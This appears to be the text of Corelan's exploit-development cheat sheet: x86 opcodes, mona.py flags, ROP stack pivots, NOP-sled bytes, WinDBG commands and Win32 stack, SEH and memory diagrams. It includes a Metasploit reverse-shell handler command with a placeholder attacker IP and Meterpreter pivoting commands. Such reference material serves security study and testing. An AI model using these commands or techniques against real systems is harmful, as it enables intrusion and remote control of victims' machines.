 dec hex char description dec hex char dec hex char dec hex char
0 0 NUL (null) 32 20 SPACE 64 40 @ 96 60 `
1 1 SOH (start of heading) 33 21 ! 65 41 A 97 61 a
2 2 STX (start of text) 34 22 " 66 42 B 98 62 b
3 3 ETX (end of text) 35 23 # 67 43 C 99 63 c
4 4 EOT (end of transmission) 36 24 $ 68 44 D 100 64 d
5 5 ENQ (enquiry) 37 25 % 69 45 E 101 65 e
6 6 ACK (acknowledge) 38 26 & 70 46 F 102 66 f
7 7 BEL (bell) 39 27 ' 71 47 G 103 67 g
8 8 BS (backspace) 40 28 ( 72 48 H 104 68 h
9 9 TAB (horizontal tab) 41 29 ) 73 49 I 105 69 i
10 A LF (line feed) 42 2A * 74 4A J 106 6A j
11 B VT (vertical tab) 43 2B + 75 4B K 107 6B k
12 C FF (form feed) 44 2C , 76 4C L 108 6C l
13 D CR (carriage return) 45 2D - 77 4D M 109 6D m
14 E SO (shift out) 46 2E . 78 4E N 110 6E n
15 F SI (shift in) 47 2F / 79 4F O 111 6F o
16 10 DLE (data link escape) 48 30 0 80 50 P 112 70 p
17 11 DC1 (device control 1) 49 31 1 81 51 Q 113 71 q
18 12 DC2 (device control 2) 50 32 2 82 52 R 114 72 r
19 13 DC3 (device control 3) 51 33 3 83 53 S 115 73 s
20 14 DC4 (device control 4) 52 34 4 84 54 T 116 74 t
21 15 NAK (negative acknowledge) 53 35 5 85 55 U 117 75 u
22 16 SYN (synchronous idle) 54 36 6 86 56 V 118 76 v
23 17 ETB (end of transm. Block) 55 37 7 87 57 W 119 77 w
24 18 CAN (cancel) 56 38 8 88 58 X 120 78 x
25 19 EM (end of medium) 57 39 9 89 59 Y 121 79 y
26 1A SUB (substitute) 58 3A : 90 5A Z 122 7A z
27 1B ESC (escape) 59 3B ; 91 5B [ 123 7B {
28 1C FS (file separator) 60 3C < 92 5C \ 124 7C |
29 1D GS (group separator) 61 3D = 93 5D ] 125 7D }
30 1E RS (record separator) 62 3E > 94 5E ^ 126 7E ~
31 1F US (unit separator) 63 3F ? 95 5F _ 127 7F DEL
[ Conditional jumps - short]
77 cb above (CF=0 and ZF=0)
73 cb above or equal (CF=0)
72 cb below (CF=1)
76 cb below or equal (CF=1 or ZF=1)
72 cb carry (CF=1)
E3 cb CX register is 0
E3 cb ECX register is 0
74 cb equal (ZF=1)
7F cb greater (ZF=0 and SF=OF)
7D cb greater or equal (SF=OF)
7C cb less (SF<>OF)
7E cb less or equal (ZF=1 or SF<>OF)
76 cb not above (CF=1 or ZF=1)
72 cb not above or equal (CF=1)
73 cb not below (CF=0)
77 cb not below or equal (CF=0 and ZF=0)
73 cb not carry (CF=0)
75 cb not equal (ZF=0)
7E cb not greater (ZF=1 or SF<>OF)
7C cb not greater or equal (SF<>OF)
7D cb not less (SF=OF)
7F cb not less or equal (ZF=0 and SF=OF)
71 cb not overflow (OF=0)
7B cb not parity (PF=0)
79 cb not sign (SF=0)
75 cb not zero (ZF=0)
70 cb overflow (OF=1)
7A cb parity (PF=1)
7A cb parity even (PF=1)
7B cb parity odd (PF=0)
78 cb sign (SF=1)
74 cb zero (ZF = 1)
[ Conditional jumps - near]
0F 87 cw/cd above (CF=0 and ZF=0)
0F 83 cw/cd above or equal (CF=0)
0F 82 cw/cd below (CF=1)
0F 86 cw/cd below or equal (CF=1 or ZF=1)
0F 82 cw/cd carry (CF=1)
0F 84 cw/cd (ZF=1)
0F 84 cw/cd zero (ZF=1)
0F 8F cw/cd greater (ZF=0 and SF=OF)
0F 8D cw/cd greater or equal (SF=OF)
0F 8C cw/cd less (SF<>OF)
0F 8E cw/cd less or equal (ZF=1 or SF<>OF)
0F 86 cw/cd not above (CF=1 or ZF=1)
0F 82 cw/cd not above or equal (CF=1)
0F 83 cw/cd not below (CF=0)
0F 87 cw/cd not below or equal (CF=0 and ZF=0)
0F 83 cw/cd not carry (CF=0)
0F 85 cw/cd not equal (ZF=0)
0F 8E cw/cd not greater (ZF=1 or SF<>OF)
0F 8C cw/cd not greater or equal (SF<>OF)
0F 8D cw/cd not less (SF=OF)
0F 8F cw/cd not less or equal (ZF=0 and SF=OF)
0F 81 cw/cd not overflow (OF=0)
0F 8B cw/cd not parity (PF=0)
0F 89 cw/cd not sign (SF=0)
0F 85 cw/cd not zero (ZF=0)
0F 80 cw/cd overflow (OF=1)
0F 8A cw/cd parity (PF=1)
0F 8A cw/cd parity even (PF=1)
0F 8B cw/cd parity odd (PF=0)
0F 88 cw/cd sign (SF=1)
0F 84 cw/cd zero (ZF=1)
[ Common asm/opcodes ]
jmp eax : ff e0 | call eax : ff d0
jmp ecx : ff e1 | call ecx : ff d1
jmp edx : ff e2 | call edx : ff d2
jmp ebx : ff e3 | call ebx : ff d3
jmp esp : ff e4 | call esp : ff d4
jmp ebp : ff e5 | call ebp : ff d5
jmp esi : ff e6 | call esi : ff d6
jmp edi : ff e7 | call edi : ff d7
pop eax : 58 | push eax : 50
pop ecx : 59 | push ecx : 51
pop edx : 5a | push edx : 52
pop ebx : 5b | push ebx : 53
pop esp : 5c | push esp : 54
pop ebp : 5d | push ebp : 55
pop esi : 5e | push esi : 56
pop edi : 5f | push edi : 57
ret : c3 - ret+ofset : c2
[ !mona ] - http://bit.ly/monamanual
-n : no nulls | -m <modulename> : filter on module
-cp <pointer crit> | -cm <module crit>
-cpb <bad chars> | -x <accesslevel>
Functions :
assemble -s <instr#instr>
bf -t <type> -f <IAT/EAT> -s <func>
bp -a <address> -t <type>
bytearray
compare -f <file>
config -set / -get
dump -s <start> -e <end> -f <file>
egg -t <tag> (-c : checksum, -f <file>)
filecompare -f <file1,file2>
find -t <type> -s <search>
findmsp | suggest
getpc -r <reg>
header -f <file>
help <command>
info -a <address>
jmp -r <reg>
jop / rop / ropfunc
modules
pc <size> / po <value>
ropfunc
stackpivot -distance min,max
seh
skeleton
[ ROP Stack Pivot ]
add esp,offset + ret
xchg reg,esp + ret
xchg esp,reg + ret
push reg, pop esp + ret
mov esp,reg + ret
call [reg]
mov reg,[ebp+0c] + call [reg] (ref to seh)
mov reg, dword ptr fs:[0] + ... + ret
[Registers]
EAX : return value, calculations | ESP : top of stack
ECX : loopcounter, params | EBP : frame pointer
EDX : params, data, math | ESI : source
EBX : generic | EDI : destination
EIP : instruction pointer
[ NOP Sled Table ]
\x90 nop | \x91 | \x92 | \x93 | \x95 | \x96 | \x97 | x9b
\x41 inc ecx (A) | \x42 inc edx (B) | \x43 inc ebx (C)
\x44 inc esp (D) | \x45 inc ebp (E) | \x46 inc esi (F)
\x47 inc edi (G) | \x48 dec eax (H) | \x49 dec ecx (I)
\x4a dec edx (J) | \x4b dec ebx (K) | \x4c dec esp (L)
\x4d dec ebp (M) | \x4e dec esi (N) | \x4f dec edi (O)
push/pop \x50\x58 (eax) | \x51\x59 (ecx) | \x52\x5a (edx)
\x53\x5b (ebx) | \x54\x5c (esp) | \x55\x5d (ebp)
\x56\x5e (esi) | \x57\x5f (edi) | \x60\x61 (all)
\x0a\x0a | \x0c\x0c | \x0d\x0d | \x0d\x0c\x0d\x0c\x0d | \x0c\x??
[ Unicode NOP / padding ]
(-> \x00\x..\x00. Register = write to [target])
EAX EBX ECX EDX EBP ESI EDI
\x40 \x43 \x41 \x42 \x45 \x46 \x47
\x48 \x4b \x49 \x4a \x4d \x4e \x4f
\x50 \x53 \x51 \x52 \x55 \x56 \x57
\x58 \x5b \x59 \x5a \x5d \x5e \x5f
\x60 \x63 \x61 \x62 \x65 \x66 \x67
\x68 \x6b \x69 \x6a \x6d \x6e \x6f
\x70 \x73 \x71 \x72 \x75 \x76 \x77
\x78 \x7b \x79 \x7a \x7d \x7e \x7f
[ Metasploit ]
Multihandler : ./msfcli exploit/multi/handler PAYLOAD=windows/meterpreter/reverse_tcp LHOST=attacker_ip E
Meterpreter Portforwarding : portfwd add -l 127.0.0.1 -l 3389 -p 3389 -r remote_ip (RDP)
Related : portfwd list | portfwd delete -l 3389
Meterpreter Route pivot : route add 10.0.0.0 255.255.0.0 x (where x = meterpreter session number)
[ WinDBG commands ]
.reload : Reload the debugger | g : Run program & continue execution
p : Single step | t : Single trace
k : Dump stack | kd : Show raw stack data + possible symbol info
!sym : Get state of symbol loading | !analyze -v : Show info about current exception or bug check; verbose
!heap : List heaps with index and HeapAddr | !heap -stat Dump heap handle list
!lmi : detailed info about a module | !peb : show formatted view of PEB
u : Disassemble instructions/register/address/symbol | s : Searching memory - search from address to address and by opcode
d* : Show memory [#columns to display] , colums = d[a| u| b| w| W| d| c| q| f| D] [/c #] [Addr]
.lastevent : Show most recent exception or event that occurred
bl/bc/be/bd/bp/bu List/Clear/Enable/Disable/Set/Set Unresolved breakpoints
ba : Break on Access: [r=read/write, w=write, e=execute], Size=[1|2|4 bytes]
!address : Show info about memory used by target process
ESP (Top of Stack) ->
Space for
local Variables
Optional /GS
stack cookie
Optional Exception Record
nSEH (ebp-10h)
SE Handler (ebp-Ch)
EBP (Frame pointer) ->
Saved EBP
CALL puts ret address on stack
Return address
(saved EIP)
Put on stack before func is called
Function
arguments (ptr)
(Parent)
Stack(s)
UnHandled ExceptionFilter
FFFFFFFF End of SEH chain
7C817080 SE Handler
(kernel32) XP SP3
Allocate space on stack
sub esp,offset
Put data on stack (strcpy, etc)
[ Win32 Memory Layout ]
(pointers are just an example)
0x00000000
stack
PUSH onto stack :
ESP decrements
Stack size : fixed allocation
Stack upper limit ->
heap
Heap grows down
(to higher address)
0x00400000
Program image
PE header / .text (code) /
.rdata (imports) / .data (data)
.rsrc (resources)
Memory space, can be
allocated as heap, or stack for
other threads in the process etc
DLL
DLL
DLL's have a header, .text, .data,
.rsrc and .reloc segment
0x7FFDF000
PEB (data block of main thread)
0x7FFE0000
Shared user page
0x7FFE1000
No access
0x7FFFFFFF
OS Kernel
0xFFFFFFFF
CORELAN
TEAM
https://www.corelan.be
IRC : #corelan (freenode)
(c) corelanc0d3r